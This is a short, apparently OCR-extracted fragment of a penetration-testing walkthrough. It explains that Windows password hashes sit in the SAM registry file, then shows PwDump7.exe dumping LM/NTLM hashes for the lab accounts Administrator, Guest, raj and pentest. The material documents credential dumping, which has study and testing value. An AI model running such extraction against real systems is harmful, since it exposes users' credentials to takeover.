 • The user passwords are stored in a hashed format in a registry hive either as a
LM hash or as a NTLM hash. This file can be found in
%SystemRoot%/system32/config/SAM.
C:\Users\raj\Desktop\pwdump7>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
NT hash.
UID
LM
Username
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C08
9C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
raj:1000:NO PASSWORD*********************:7CE21F17C0AEE7FB9CEBA532D0546AD6:::
pentest:1001:NO PASSWORD*********************:7CE21F17C0AEE7FB9CEBA532D0546AD6::
:
C:\Users\raj\Desktop\pwdump7>